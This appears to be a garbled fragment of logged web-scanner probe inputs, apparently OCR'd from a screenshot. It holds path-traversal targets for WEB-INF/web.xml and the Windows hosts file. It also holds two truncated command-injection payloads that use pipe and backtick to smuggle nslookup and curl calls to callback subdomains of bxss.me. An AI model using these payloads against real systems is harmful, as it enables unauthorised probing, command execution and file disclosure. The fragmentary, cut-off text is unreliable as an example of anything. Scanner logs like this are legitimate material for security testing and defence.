
Mr.9952614
Mr.9410151
WEB-INFweb.xml
WEB-INF/web.xml
C:WINDOWSsystem32driversetchosts
|(nslookup -q=cname hitpjtkqtctjife15e.bxss.me||curl hitpjtkqtctjife
Array
`(nslookup -q=cname hitxeaqugiikt3a976.bxss.me||curl hitxeaqugiik